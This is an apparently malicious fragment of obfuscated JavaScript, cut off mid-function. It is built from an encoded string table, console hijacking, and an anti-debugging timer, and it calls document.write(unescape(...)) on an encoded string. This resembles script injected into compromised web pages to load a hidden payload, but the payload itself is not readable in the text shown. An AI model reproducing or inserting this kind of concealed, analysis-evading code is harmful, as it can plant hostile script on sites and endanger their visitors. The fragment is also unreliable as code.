_0x172ed3=[_0x28df6c[_0x381356('N[*x',0x157,0x25b,0x189,0x208)],_0x28df6c[_0x12df10('oeGn',0x43b,0x3b0,0x2da,0x3d6)],_0x28df6c[_0x103f66('J^]Z',-0x8d,-0xbf,-0x28,-0x105)],_0x28df6c[_0x381356('vuku',0x259,0x1b4,0x1de,0x195)],_0x28df6c[_0x103f66('1BbK',-0x3a,-0x118,-0x1ec,-0x5e)],_0x28df6c[_0x381356('LLgm',0x2a5,0x37c,0x35e,0x254)],_0x28df6c[_0x3c8b1e(0x50f,0x550,'WJHM',0x568,0x5b3)]];for(var _0xa0735b=0x1bd4+0x13b9+0x2f*-0x103;_0x28df6c[_0x474a31('oXsz',-0x18,0x30,0x3b,0xc1)](_0xa0735b,_0x172ed3[_0x103f66('oXsz',0x8b,0x26,0x106,0x124)+'h']);_0xa0735b++){if(_0x28df6c[_0x474a31('Cc2k',0x16e,0x2,0x138,0x79)](_0x28df6c[_0x3c8b1e(0x512,0x452,'VbkF',0x509,0x598)],_0x28df6c[_0x381356('Dthy',0x15f,0x232,0xf5,0xd4)])){var _0x5f5539=_0x28df6c[_0x381356('yBjk',0x21b,0x285,0x245,0x2a7)][_0x103f66('ZZb%',-0x89,-0x107,-0x97,-0xb)]('|'),_0x7d15af=-0x2*0x98f+-0x2c3*0x1+-0x74b*-0x3;while(!![]){switch(_0x5f5539[_0x7d15af++]){case'0':var _0x38375f=_0x444781[_0x3c8b1e(0x4e5,0x582,'LLgm',0x58c,0x5a0)+_0x3c8b1e(0x6fb,0x774,'$WQO',0x6ad,0x6f9)+'r'][_0x381356('yBjk',0x26e,0x2bd,0x35c,0x255)+_0x12df10('76TU',0x2a8,0x26f,0x3ef,0x367)][_0x3c8b1e(0x6a7,0x5d0,'(NyW',0x671,0x731)](_0x444781);continue;case'1':_0x5653c9[_0x11d334]=_0x38375f;continue;case'2':_0x38375f[_0x3c8b1e(0x541,0x528,'g4Vq',0x530,0x4aa)+_0x12df10('DV3s',0x493,0x2d5,0x4c3,0x3cb)]=_0x444781[_0x12df10('oU81',0x547,0x455,0x3c1,0x4b1)](_0x444781);continue;case'3':var _0x57f6b=_0x5653c9[_0x11d334]||_0x38375f;continue;case'4':_0x38375f[_0x12df10('][Ch',0x467,0x325,0x2fe,0x3b0)+_0x381356('WJHM',0x1ff,0x225,0x2f8,0x20b)]=_0x57f6b[_0x12df10('@$uU',0x2ad,0x208,0x277,0x2de)+_0x381356('vuku',0x10e,0x1a8,0x30,0xe1)][_0x3c8b1e(0x531,0x619,')vWz',0x570,0x573)](_0x57f6b);continue;case'5':var _0x11d334=_0x172ed3[_0xa0735b];continue;}break;}}else{if(_0x30c661){var _0xc0adf4=_0x51f372[_0x474a31('VbkF',0x187,0x161,0x16c,0xbf)](_0x69f4a6,arguments);return _0x1e5b7e=null,_0xc0adf4;}}}});(function(){function _0x5ebf34(_0x4e9452,_0x2e49e7,_0x1f76c7,_0x3794dc,_0x3d2b36){return _0x140f(_0x2e49e7- -0x25c,_0x1f76c7);}var _0x3b633c={'XILYG':function(_0x5a38a9,_0x5aac41){return _0x5a38a9!==_0x5aac41;},'fnHXl':_0x7b1ad4(-0xc6,-0x83,0x83,'oeGn',-0xeb),'eRucx':_0x7b1ad4(0xb5,0x9d,0x4b,'oU81',0x3a),'iWonx':function(_0x3aa5f1,_0x211005){return _0x3aa5f1(_0x211005);},'vTrGc':function(_0x1f2b90,_0x11fca3){return _0x1f2b90+_0x11fca3;},'OsCGQ':_0x39cee8(0x14,'vL$y',-0x43,-0x1f,-0x8a)+_0x5ebf34(0x10f,0xde,'qMwQ',0x4f,0x87)+_0x1ac872(0x160,0xfa,'t[Mo',0x1ac,0xe6)+_0x39cee8(-0xbc,'ZZb%',-0x1b9,-0x104,-0x156),'vdAtD':_0x7b1ad4(0xa,-0x74,-0xda,'BXzk',-0x6f)+_0x1ac872(-0x35,-0xc8,'oXsz',-0xa1,-0xb7)+_0x3849a3(0x4e,-0x9f,-0x18d,'BXzk',0x4b)+_0x1ac872(0x197,0xde,'oU81',0x51,0x80)+_0x3849a3(-0xbf,-0x118,-0x2e,'THnc',-0x48)+_0x7b1ad4(0xaf,0x100,0x147,'oXsz',0xce)+'\x20)','QiNDI':function(_0xfd54ac){return _0xfd54ac();},'kcGde':function(_0x2e0f61,_0xab88b3){return _0x2e0f61===_0xab88b3;},'rVfHW':_0x5ebf34(0x1a9,0x12e,'Dthy',0x156,0x150),'mZGKe':_0x5ebf34(0x78,0x77,'#w^W',0x115,0xd)};function _0x3849a3(_0x5da1d0,_0x26c302,_0x23d62e,_0x38ef54,_0x5399b7){return _0x140f(_0x26c302- -0x324,_0x38ef54);}function _0x7b1ad4(_0xd2a877,_0x17d602,_0x1012ed,_0x39006b,_0x28ec2a){return _0x140f(_0x17d602- -0x26d,_0x39006b);}var _0x1dc284;try{if(_0x3b633c[_0x7b1ad4(-0xb5,-0x4c,0x94,'&u&H',-0xd8)](_0x3b633c[_0x7b1ad4(-0x1c,-0x5e,-0x111,')vWz',-0x7)],_0x3b633c[_0x5ebf34(-0x10d,-0x11,'63%K',-0xe7,-0x68)])){var _0x57b939=_0x3b633c[_0x7b1ad4(-0x103,-0x12,-0x50,'MkNX',-0x104)](Function,_0x3b633c[_0x7b1ad4(-0x8,0x8d,0xa6,'oU81',0x5b)](_0x3b633c[_0x5ebf34(0x24,0xc4,'N@aK',0x1c,0x81)](_0x3b633c[_0x1ac872(0x98,0x11f,'mR[z',0x152,0x54)],_0x3b633c[_0x3849a3(-0x1b6,-0x165,-0xd6,'t%w^',-0x18a)]),');'));_0x1dc284=_0x3b633c[_0x1ac872(0x95,0xec,'#w^W',0x181,0x22)](_0x57b939);}else{var _0x473f78=_0x59e462[_0x5ebf34(0xa0,0x97,'VbkF',0x42,0xd7)](_0xfa9a43,arguments);return _0x1e9b2b=null,_0x473f78;}}catch(_0x5ecb06){if(_0x3b633c[_0x3849a3(-0x42,0x7b,-0x8b,'BXzk',0x173)](_0x3b633c[_0x7b1ad4(-0x7a,-0x36,-0x130,'oU81',-0x115)],_0x3b633c[_0x3849a3(0x130,0x56,-0x2b,'WJHM',0x28)]))return _0x1ad686;else _0x1dc284=window;}function _0x39cee8(_0x18a716,_0xf3835e,_0x3f5bbc,_0xa60543,_0x2829b0){return _0x140f(_0x18a716- -0x2e9,_0xf3835e);}function _0x1ac872(_0x5717fb,_0x259c7d,_0x595ab4,_0x390cef,_0x1bd48e){return _0x140f(_0x259c7d- -0x282,_0x595ab4);}_0x1dc284[_0x39cee8(-0xa6,'u8Xm',-0x1a2,-0xfa,-0x13e)+_0x3849a3(0x9a,-0x5d,0x24,'vuku',-0xd5)+'l'](_0x43475a,-0x65*-0x61+0x2*0xe9a+-0x33d9);}());function _0xde54(){var _0x493982=['WQlcMvJcQ8ou','fH3dIMO2','obxdOKu5','W7hdUKrdW4y','WRhdRLeVW6y','p8kZW6/dIIe','WRXxW6VdPZO','W4RcGSk1nXW','F8komhVcMW','WRRcH8o/WQ0l','W4bHWRZdRSkk','AHjMW44w','W7FdPIZdPCkmqmoxtcldV8kfW6HN','cSkdW5FdTsK','WOGqn8k6W74','W6xdPKb2W4a','tW4mWOe','W4ldJXu1WPu','WRlcSWBdLHq','BMLLWRD0','bw8jWOZdPq','lgRdL8kyWR4','f385d8o3','WQVdV8k/W4Xp','WQX8eh4x','W7iUnmk8W6G','kNepquO','WOnRlxWV','WOtdGSkTW6NdSG','k24nWPNdGq','yuBdICkhbW','j1itWPxdTG','j8kBWPxcHGu','th3dSmo9W4O','WRzZWRHe','lmk2nNVcPa','mZ/dJa','W4hcU8kSfaO','kxZcM8owW6i','WORcN8oxWQuT','W443B8obba','W73cICovWPCl','nh3dMmkCWQ8','h8k7g1BcMa','zH4LW5BdOW','WOVcL8ojWOSb','kttdIL8Y','kCopBrJcOa','WP5udeGi','lf8mgCoD','F0DHWO0','pmojWOddPZe','bCkUW5lcSq','W7JdQZ/cJCoK','ouFdOmkvWQm','m8oaBSoJAW','W45bW6hcSx4','WQHKWO0vW5q','gdddL1q4','W5L9W5JcQaq','W6vLW6TDmG','ftzbggi','wWeNWOed','W5vgW6hcScO','WRm0bmkNW4G','oMCoWO3dUq','WQ/cK8oQWPu','abxdRvKt','W7qYWQjssa','WQpdU0nTW6u','W4pcU8oOWOxdRa','WQxcRHldJqG','qdnTW4RcOSohWP/cJ8k4qCkzj8kLzW','hqVdO2Gp','W4tcQ8oSWO44','puK3Ffu','W57cRCo7WP7dHW','bmkLW47cRcu','WPTzWOygW6C','cWldM0C9','gmozF8oBtW','WO9UW5NcTa','WRi1p8kS','W45kWQ7dQSkq','lmocrCoBFq','a8kIW4NcQH4','WRrIW7/dHG','BgRdM8oOW7y','CSkbeX3dQa','W65rWR3dKmow','WO5VWOqZW4W','imkgWQtdSWy','W6WQW6mrddpcT8kmfmojmMi','WPinkNpdMa','a8kYW57cQWm','Cb84W4ea','v2qCWPff','WQDPWQKxW6K','fv3cRmoV','lSkDoepcUG','W6NcLCotWOLg','ddFdK2Cj','WOxdPvC1W4C','FsSRW6hcKW','WPS7bCk9W7m','WOv2p14P','mCo4FCoUuq','W6pdVNhcMSkT','W6VcR8oYWOid','ACkJjXBdOG','WOxcItldMb8','jNRdL8kCWR4','WQ15WQKtW6K','WOvdiLWh','pbaL','WPNdImkzW4jN','WQJdSeavW6C','WR8PdgZdKG','f3y+dCof','l8ksDxVcHG','rgLYWObM','WP10WQtdS8kKWOPB','W53dMZ3dKSoT','WQLuW5JdUWi','WP5ZW5BcPmkU','WQGHlf/dKa','nmk6W6FdLYK','lNZdJCknWR8','W6ZdR2fHW5S','W6n7WQvfs3xcLG','i8oMWQtdMdS','WRFdMmkZW5vk','k8kyfhVcQG','WQ/cLCoWWOWn','W7JcOgldHa','h8oNWPxcUrK','W7pcUSkXoc4','kSosogRcMG','W7n/WOpdVSkF','ouaVaCow','WRFcOhpcTmok','W4lcNmkI','BxvLW65GxrNdRwtcKCoTWOhcKG','WPRdG8oXA1dcNI3dVIJdMNK','WPlcJw9lnG','WRpdJhu3W4e','WQFdR8k4W417','W6vfWP5YW7e','dSogwmoCvq','W7bjWPbGW6O','WRxcObhdSIG','WQfTW6JdMXa','W5dcS8oiWRaL','WQqha1RdPq','WQXvWR4oW54','AwqPWPvH','emkiihNcGW','WQ3dOKONW54','W7WYW74ofG','WRpdGmk7WP4x','WQj/zcrv','WRFcPLhcJmos','W7xdQqqlWQW','WQzjW5NdMZy','WOJdQu0VW5W','WQxcOg/cSCoh','W7DfWPRdImk4','W6/dMH7cO8oY','W7PbWQHBkW','AXK+W5BcVG','f8oHtSoItW','u8k1W5JcQXK','WQZcGZJdJbq','kmkWm0VcPG','WOtdO1CI','W6tdVxFcLmkv','WQ1pWPHjua','x3pdSSk0nW','mSoEsW','cSkEWPNcQX4','h0uSmSop','WPZcGmkmW6ad','dCoIzCocEq','mCkbWQNcLXK','wXOnW5KD','WRdcOSolWPeQ','WP5IW5BcOSkO','WQq9W7GrAejWa2RcTmoQW4/cIq','swNdKCou','W50Wz8oqhW','ySkFEHRdOG','WRrPW5NdPHu','hIddH1q','n8kXW5pcIqi','bJenW4HX','rw/dLCkYma','WR0Gg0xdQa','D8klWPjLua','W49aWPndiG','cCoMFCoFAa','fmoBzCoyBq','h0OYnmoN','W7ddHX3cRCoe','s0RdLmkraq','i1KkAfS','EuPiWQnc','WQnMW7ddVYW','ggKWbmow','lZy0pcK','W5D9W6VdJmkG','W7BdKf9nW6a','kwddL8oFW6a','WPRcGfn6nq','pCo1sSo6qG','cmk2W4NdGZy','WRmOpSk6WRu','Cv3dTSomW5a','WPlcHmohWQGd','WOdcGmoHW7tcJa','WOyibmksW4O','WRJcL8o1WO0','WPy7kuddIq','cc/dN3GH','W6nfWP/dVmkI','jaGjoZe','mei0WRddPq','y3ddVmkclG','tY08WRKG','WPyhnwddSW','csRdMLm4','W69hWP1DW5W','WQZdRuaeW5u','BZHVWQPT','WPiEgvRdHW','iKiyWOVdLa','WOFcSu/cUSo2','vvFdH8kxjW','WO9yW63dGrC','W5TBWQnpW5m','WR4GW6icCW','jSkbWR/cRKm','sM3dKmoo','nhNcGG0','pSkungBcGa','kshdH0qL','W441Dmoicq','WPTdmqlcQG','W5/cGmoNWRVdGq','W4nCWR/dImkJ','uCkzWOz1','W6mKBInw','WRVcPGLUW6C','WQikn8kaW4O','vH0IW7BcGW','WPfRWOSNW4K','W4RcKCkXmGO','jmkfWQdcSbi','WPldHJic','WRBdO3CqW7i','DmkvWPX5ua','e2ldGmk2WP0','e8kzaLxcGW','fhRdK8kqWQm','WPxcV0FcLmoh','DG8+W63cPq','DmoxFctdHW','WRFcH8oCWPi0','DW8+W5hcUq','oaSOWQyY','W4ldP1zmW7W','yCoVW7ldKgC','WPJdUmk/W4X0','W4VcUmoNWRddKq','xbStWPSC','WOmNWP/cTSk+','j30vw1e','WPL+W4FcTq','kNeuxeO','cN10WPVdUa','hJZdHeu','WOxcMI7dG8oYWPqKWP3cKSkyl8oMW70','pxK9WRRdUW','WQq5i8k+W7W','WR1vW67dHtq','WQPvW53cV8kS','n8kqWQtcQrK','lSkznh3cJq','W4mOACoTga','W5v/W77cQYy','WQLDW6RdNX8','W71jW5JcRY8','W5D2WR/dJCk6','lJtdMfK','k8oIWOBdGXa','WQPoWP4bW44','pHWRW58q','dIZdRxqJ','txrtWObb','WPnWWOvJAW','WP5lW6BcM8ka','WRtcK8kXW5fk','WP7cH3vg','abqAjte','W6dcQY0+W7m','W7xdIsq1WR0','A2pcMHvMmXNcHcJdTqZdRZq','dmoYvmowuW','W4FdSdKPWRa','DLJdM8o9W6G','o8kOW67cJbW','lcP8WQiX','WOLIW5JcS8kc','hmomW4q2jmk+EmoXkCkBWP/dLq','W6vgW5NcKqG','o2GSWP7dNG','W6vKW5BcOaO','veFdICkQja','l8k8WRNcKWq','W5DqWOBdTSkD','W7zJWRxdVSoC','Bc0Iqv0','WPLIW4tcPa','swldK8oOW4S','WRdcRmoDWR4X','WPxcNtKlCq','W5vGW5JcM8kNbSoE','kb7dMvOY','WRrlW7dcTCkF','W5vgW7JcSq','WQHJkh4j','ESkwoWVcPq','W5vNW67cI8kn','tuDOWOCL','WQ50jwGn','jXbIjcm','q1nkWOPk','W4FdVhBcK8kJ','h8k0W4NcRrK','W6tdUgVcR8ol','pSkto3ZcMG','W5RdNZNcOSoI','xvhdTmo7W60','W4tdRc3cK8oo','WP11W5JcPmkK','vYSjW6O2','W6tcJ8o1WPCf','WOFdUKKQW4O','WQRcKqRdQJ4','pwqYjCo9','WRdcV0ZcQCom','W4/cMSoIWR/dKa','stasWOLx','WO1VWPmTW5q','W6RdNZiTWOy','WOv3W7xcNmk4','sXijW73cRW','WRvZWPqaW68','WOyjjepdUW','rSkDWPLT','xSkWpHBdQG','WONcIu7cQmo1','W6D9WRZdJmkL','lL8QWORdUa','WRRdTadcJaa','WP10W5tcTSkA','W6XGW57cKXm','W6hdNgxcNSkU','Be5Zz3lcOCoOoMJdRZP+','heaKpmoD','WORdHCkFW41l','fZCOnJG','W79fW7RcJXm','o3lcL8kCWQu','W5FdQH85WOK','jeeB','WRxcTq7dLXi','WPldPwyz','WOPDlgy/','ksVdHhu7','WRXOW7O','W7xdQhrWW4m','W4TcW6hcLYS','omo9WQa','W6XIWQldUSoa','zComyd7dNWVcN8o8ASkhW5f7','WPlcG8oqWPSb','F2rPWPD1','W47dRLFcLCkX','WRldJamQW5m','kwhdNG','psSYWQuT','WRD/W47cQSkU','l2ewoCov','AuZdV8kxea','oxS0y3u','W7RdHNdcQ8kb','W5/cL8k3lqq','i8ohWQZdQYW','W5f8WPtdPW','WQqadeddPa','l8kjnNVcGq','qMhdQ8kkfG','W7fyWOvaW7e','W51yW6hcQsC','qCkzWPPIva','WOTFWOK1W5C','ofOXzhS','W4NcJ8owWQNdKW','WRRcGSoTWPm8','emocWQ3dHXy','W5Kksmo0hq','W45DW7lcSte','W6lcNfBcLW','BxVdHSooW7K','W4a1r8obpW','WRvbW5NcQSk8','yM7dKmkdnW','WQjZWRiAW6K','aCoVcmoYqW','qLbfWOjh','WQWBdeBdNG','WPT4WRXfxG','mmoJWRFdGc0','W7zmWR9mW6K','tmksWOv0Aq','W47cGmk3nbC','wCk+W6JdLau','WRrUW4tdPWW','lCkGW4xdPIC','pZqSWROG','W6v+WQHDnq','W5rMWOrRW44','WOJcRb7dRtG','lCkQW7xdQIG','WOzxW73cPCkj','WPrcW7/cMSkF','cCoBWRpdJX8','lSkFW7FdSrG','gtpdUNe7','p8oEWP/dHtG','W7z7WRTfiW','WQFcUbVcOSoHmSoRBW','e0ZdQ8kDWOK','WP/cRZtdQIO','W4eMCmonhW','ie8VFNi','xGqbW5Om','WQyii8kpW74','WRKYnG','W4pdPJ/cLmor','W7pdOYmkWQW','W6hcSCo2WO4S','WPi7f3JdOG','wWWDWROA','WQpcPxdcPmow','W6hdSw/cNSkw','aCoxcstdJG','fmkeWOtcIZe','W7tcTCk2WO7dSG','W43cU8kclq8','cmkyW6tdIby','W55bW7/cOq','BvTCWRPy','WOG9pCkNW6O','W5ZcT8kefr0','nSkTW67cNdO','W7xdOe/cM8ouf8kPrW','W6vMWQBdPSok','hIRdP1qL','WRJdOMpdQCoc','WQrMW7/dNX0','zgFdT8oUW6y','W4BcO8kQlqW','dsKLWP8o','W6FdHwBcSSks','kmoct8kspW','m8ouFc8','t3zCWOfE','WOFcJSoeWPK0','WRn1WOiSW4u','W47cQmkCotW','W6jmWOHbeq','ja4oWOeA','W7xdOYJdR8klsSoDgshdOCk4W79kW7W','hsGgW4iFW6tcHZddUsOw','lCoKxSoOEW','W59sW6BdOSkx','WRpcPmoCWO0x','W6ZdObahWPu','WRD1WRHtsq','st04W6lcOG','oSkVW47cVGe','Dg7dGSkpdG','W583A8oqhW','eCkzlwhcOG','qZamWQeS','z2hdTSodW4G','WOnEW7hdNXe','WOpcIeVcLCoS','pSo/rmoUvq','whzHWOzy','WPTFnx4q','WRBdJhyhW7y','WP5nW43dHI4','W4FdPaBcJCoF','WRjWWRm9W4u','qmkiW5TWAa','W7JdJvfEW6i','nmktoY/dHa','WRqndfVdQq','WPvGWR9nsG','jZ5jveS','W7hcOmkXec4','FbaUW6FcHG','WQxcUxldNmkYACkFBLldMX0DW6C','WQ9JW7xcG8kB','WPnoW5/dUtm','W4lcNmkJna','fmk8W47dHt8','fGSdgai','nCo8WPldTsm','WRKYomk8','WOOTo8kIW4W','lKasbSoq'];_0xde54=function(){return _0x493982;};return _0xde54();}function _0x32d0da(_0xc12b85,_0x16989e,_0xfd31cd,_0x56eebc,_0x53a05f){return _0x140f(_0xfd31cd- -0x5f,_0x53a05f);}_0x536ba7(),document[_0x216dbb(0x6c6,0x59e,0x664,'N@aK',0x6a3)](unescape(_0x216dbb(0x618,0x550,0x63e,'qMwQ',0x583)+_0x148be1(0x445,0x476,0x37b,0x47f,'MkNX')+_0x216dbb(0x6b6,0x6c9,0x720,'N@aK',0x61e)+_0x216dbb(0x62b,0x531,0x559,'0I!l',0x5c2)+_0xfdc1c4('a&yY',0x35f,0x356,0x336,0x28c)+_0x32d0da(0x24f,0x179,0x165,0x1ec,'t%w^')+_0x32d0da(0x1f5,0x105,0x205,0x262,'pEa0')+_0x5ab22f(0x4e0,0x631,0x585,0x560,'%xW0')+_0xfdc1c4('7zar',0x4cb,0x489,0x547,0x595)+_0xfdc1c4('yBjk',0x498,0x410,0x53f,0x4d9)+_0xfdc1c4('63%K',0x33e,0x31e,0x2ce,0x34f)+_0xfdc1c4('a&yY',0x3e8,0x346,0x4b3,0x4a4)+_0x5ab22f(0x42d,0x4b6,0x466,0x48d,'gx]7')+_0x216dbb(0x4a3,0x61b,0x5cf,'THnc',0x58e)));function _0x43475a(_0x4a1ee7){function _0x203096(_0x24c443,_0x4e09e8,_0x3b02de,_0xddd111,_0x2163d2){return _0xfdc1c4(_0x24c443,_0x3b02de-0x23,_0x3b02de-0x1df,_0xddd111-0xb4,_0x2163d2-0xc8);}function _0x134f12(_0x3a9e7a,_0x19fbc1,_0xf19770,_0x523a36,_0x5cc7a2){return _0x148be1(_0x3a9e7a-0x1dc,_0x5cc7a2- -0x65,_0xf19770-0xf6,_0x523a36-0x65,_0x3a9e7a);}function _0x37eb75(_0x1512e6,_0x2e78bc,_0x17d5ef,_0x318dec,_0x3aa9bb){return _0x32d0da(_0x1512e6-0x1db,_0x2e78bc-0x10d,_0x1512e6-0x29,_0x318dec-0x1e8,_0x17d5ef);}function _0x32066a(_0x8a3b41,_0x97e04,_0x198bc4,_0x10d141,_0x30c658){return _0x148be1(_0x8a3b41-0x28,_0x198bc4- -0x1b2,_0x198bc4-0xea,_0x10d141-0xf8,_0x30c658);}function _0x5c7c1e(_0x3d79b8,_0x56fea0,_0x59e09d,_0x3f0c0c,_0x4337b5){return _0x148be1(_0x3d79b8-0x23,_0x3f0c0c- -0x1b8,_0x59e09d-0x65,_0x3f0c0c-0x53,_0x56fea0);}var _0x2d2179={'svNQl':function(_0x385726,_0xec0c77){return _0x385726!==_0xec0c77;},'SBBsC':_0x203096('u8Xm',0x486,0x384,0x2d1,0x44a),'lqEsP':_0x37eb75(0x314,0x39c,'a&yY',0x404,0x3b8),'yzdCM':function(_0x16f828,_0x275103){return _0x16f828(_0x275103);},'USzQh':function(_0x22e41e,_0x553569){return _0x22e41e+_0x553569;},'SmyIW':_0x32066a(0x216,0x20b,0x2e2,0x21c,'g4Vq'),'kYeRX':_0x203096('1BbK',0x3b2,0x4a3,0x58c,0x3c7),'CIBJK':_0x5c7c1e(0x47,'76TU',0xe,0xf6,0x77)+_0x5c7c1e(0x14d,'(NyW',0x288,0x21f,0x17c)+'t','eUImZ':_0x37eb75(0x204,0x29c,'vuku',0x12c,0x223)+'n','trzhh':function(_0x2070d5,_0x240f47){return _0x2070d5===_0x240f47;},'RbxRH':_0x5c7c1e(0x29c,'pEa0',0x24c,0x21d,0x2e7),'CnpUl':_0x5c7c1e(0x2ae,'mR[z',0x1e8,0x2e7,0x2cd)+_0x32066a(0x260,0x2b3,0x27c,0x1bb,'t%w^')+_0x5c7c1e(0x268,'gx]7',0x226,0x1c6,0x1ac)+')','jIiOo':_0x203096('t%w^',0x44f,0x44f,0x354,0x35a)+_0x5c7c1e(0x20b,'63%K',0x21e,0x2a2,0x287)+_0x203096('vL$y',0x448,0x3b6,0x409,0x466)+_0x5c7c1e(0x265,'63%K',0x222,0x244,0x1ed)+_0x134f12('8#RC',0x48b,0x338,0x370,0x3ec)+_0x134f12('2$e6',0x24c,0x2ad,0x22c,0x268)+_0x5c7c1e(0x2bf,'J^]Z',0x2f1,0x2e8,0x218),'FVTDj':_0x32066a(0x1d9,0x1d0,0x289,0x2ab,'oU81'),'NJPuV':_0x134f12('t%w^',0x1c9,0x24b,0x2f8,0x2c0),'diYTt':_0x32066a(0x37a,0x353,0x2cb,0x1d2,'MkNX'),'VlHFW':function(_0x37fc42,_0x29c21e){return _0x37fc42(_0x29c21e);},'pKNPY':function(_0x44a33b){return _0x44a33b();},'hpBLs':function(_0x4aa123,_0x145ee8){return _0x4aa123===_0x145ee8;},'taRiS':_0x5c7c1e(0x2cd,'hP!z',0x23a,0x2f4,0x393),'sltIX':_0x134f12('J^]Z',0x325,0x1d6,0x383,0x2b9),'iQNLL':_0x203096('hP!z',0x40b,0x3fe,0x3ff,0x328)+'g','XLfrc':_0x32066a(0x281,0x208,0x2c2,0x38d,'oXsz'),'OUUvn':_0x37eb75(0x1a8,0x123,'g4Vq',0x163,0x1f6),'riEXX':_0x37eb75(0x33a,0x369,'a)ma',0x3af,0x311)+_0x32066a(0x303,0x2dd,0x2d0,0x31d,'(NyW')+_0x37eb75(0x183,0xb9,'WJHM',0x212,0x16a),'wNWHX':_0x5c7c1e(0x236,'mR[z',0x2cc,0x21b,0x2ed)+'er','ixJaI':function(_0x1a114a,_0x3e0ce0){return _0x1a114a===_0x3e0ce0;},'PFOAE':_0x5c7c1e(0x2ef,'t[Mo',0x22d,0x272,0x2ba),'jGkZe':function(_0xf26d3a,_0x556d13){return _0xf26d3a!==_0x556d13;},'ABnHr':function(_0x57235e,_0x323ba5){return _0x57235e+_0x323ba5;},'ReNAC':function(_0x1e2d5f,_0x40fa8d){return _0x1e2d5f/_0x40fa8d;},'cYWAS':_0x5c7c1e(0x15c,'mR[z',0x27,0xea,0x109)+'h','jBDrh':function(_0x5ce84d,_0xb32cc0){return _0x5ce84d===_0xb32cc0;},'nnIlk':function(_0x53dfaa,_0x805037){return _0x53dfaa%_0x805037;},'wjpRu':_0x5c7c1e(0x221,'oU81',0x169,0x155,0x202),'NOdQz':_0x5c7c1e(0x261,'][Ch',0xfa,0x1e2,0x26e),'Utzek':_0x37eb75(0x2f3,0x223,'t%w^',0x31b,0x1fb),'XFnzw':function(_0x7028f2,_0x375ccc){return _0x7028f2+_0x375ccc;},'XHtcK':function(_0x3a059a,_0x5bc870){return _0x3a059a(_0x5bc870);},'peUQK':_0x134f12('u8Xm',0x358,0x263,0x1ff,0x2d8)+_0x32066a(0x14e,0x254,0x192,0x1b2,'76TU')+_0x134f12('DV3s',0x257,0x25c,0x265,0x271)+_0x32066a(0x149,0x3b,0x106,0x159,'t[Mo'),'yRUGy':_0x37eb75(0x31c,0x390,'gx]7',0x2e8,0x3db)+_0x32066a(0x122,0x213,0x131,0x13b,'J^]Z')+_0x5c7c1e(0x7a,'oU81',0x1fa,0x151,0x8f)+_0x5c7c1e(0x1a0,'t%w^',0x1ca,0x28e,0x288)+_0x5c7c1e(0x37,'t%w^',0x84,0xf1,0x25)+_0x5c7c1e(0x156,')vWz',0xf2,0x1be,0x23a)+'\x20)','LygBl':function(_0x51cb83,_0x44c332){return _0x51cb83+_0x44c332;},'Zxyze':function(_0x3bb140){return _0x3bb140();},'nDOuu':function(_0x5675b4,_0x1fed00,_0x5aacd1){return _0x5675b4(_0x1fed00,_0x5aacd1);},'ySEHz':function(_0x5c2d5a,_0x233e76){return _0x5c2d5a!==_0x233e76;},'fIGvj':_0x5c7c1e(0x1ea,'J^]Z',0x2c9,0x21a,0x22d),'yZwlg':function(_0xed8f14,_0x371d8b){return _0xed8f14!==_0x371d8b;},'XLyQR':_0x37eb75(0x17b,0x95,'@$uU',0x23f,0x209),'Tujoi':_0x5c7c1e(0x2da,'mR[z',0x1d7,0x20f,0x299),'qOZUY':function(_0x39cd27,_0x3845d6){return _0x39cd27!==_0x3845d6;},'UvtsM':_0x134f12('LLgm',0x4a0,0x49c,0x30e,0x3c2),'CmkJM':function(_0xd9e8cc,_0x2ade44){return _0xd9e8cc(_0x2ade44);}};function _0x59f885(_0x30cd79){function _0x349a28(_0x49d989,_0x49dd2f,_0x288d5f,_0x3ab65e,_0x21f020){return _0x134f12(_0x3ab65e,_0x49dd2f-0x35,_0x288d5f-0x148,_0x3ab65e-0x17b,_0x21f020-0xc7);}function _0x408633(_0xa7395,_0x17c6c7,_0x179ba5,_0x18fb9e,_0x4576ee){return _0x37eb75(_0x179ba5- -0x293,_0x17c6c7-0x69,_0xa7395,_0x18fb9e-0x131,_0x4576ee-0x84);}var _0x48a957={'YnHTV':function(_0x146880,_0xdab06f){function _0x28d8e2(_0x356ed8,_0x361a90,_0x1e6903,_0x29db42,_0x1e8cfa){return _0x140f(_0x29db42- -0x42,_0x1e8cfa);}return _0x2d2179[_0x28d8e2(0x276,0x2c4,0x1fe,0x2fa,'u8Xm')](_0x146880,_0xdab06f);},'UFLqr':function(_0x5c4ca2,_0x494811){function _0x21ed23(_0x988ea5,_0x15339a,_0x153dd8,_0x4ca71f,_0x19ae7c){return _0x140f(_0x19ae7c- -0xe8,_0x4ca71f);}return _0x2d2179[_0x21ed23(0x1a2,0x1b3,0x15e,'pEa0',0x120)](_0x5c4ca2,_0x494811);},'chUoU':_0x2d2179[_0x349a28(0x484,0x417,0x4e0,'oeGn',0x46e)],'Khsam':_0x2d2179[_0x349a28(0x3c8,0x43d,0x413,'vL$y',0x3f5)],'mLNFS':_0x2d2179[_0x431246('vL$y',0x5ab,0x502,0x4b8,0x556)],'lPvTB':function(_0x554dea,_0x4f6f62){function _0x128aef(_0x23b401,_0x4acbe8,_0x5a91c1,_0x740ec4,_0x446e91){return _0x525c68(_0x4acbe8-0x63d,_0x5a91c1,_0x5a91c1-0xe9,_0x740ec4-0xb0,_0x446e91-0x189);}return _0x2d2179[_0x128aef(0x6ab,0x5f7,'4*5B',0x671,0x523)](_0x554dea,_0x4f6f62);},'UntpZ':_0x2d2179[_0x1d8668(0x587,0x528,'MkNX',0x584,0x62c)],'JoSSp':function(_0x133484,_0x31ca56){function _0x2449e0(_0xf0f0fb,_0x222813,_0x5f647e,_0x5d62a0,_0x25cb15){return _0x431246(_0xf0f0fb,_0x222813-0x1a1,_0x5f647e-0x3e,_0x5d62a0-0x17d,_0x5d62a0- -0x1dd);}return _0x2d2179[_0x2449e0('hP!z',0x426,0x418,0x37a,0x2e4)](_0x133484,_0x31ca56);},'JuEtd':_0x2d2179[_0x1d8668(0x672,0x564,'G%$W',0x5a0,0x6a5)],'yEHJT':_0x2d2179[_0x408633('a&yY',-0x165,-0x81,-0xef,-0x6c)],'ZPEzS':_0x2d2179[_0x349a28(0x4a5,0x5c8,0x5ae,'vuku',0x4c5)],'dofoP':_0x2d2179[_0x408633('&u&H',-0x93,0x4,0x5a,-0xf6)],'OcCcc':_0x2d2179[_0x408633('g4Vq',0x24,0x69,-0x93,-0x6c)],'BGNYv':_0x2d2179[_0x525c68(-0xe2,'Dthy',-0x16b,-0x14c,-0x20)],'YiUyv':function(_0x555b77,_0x1ef276){function 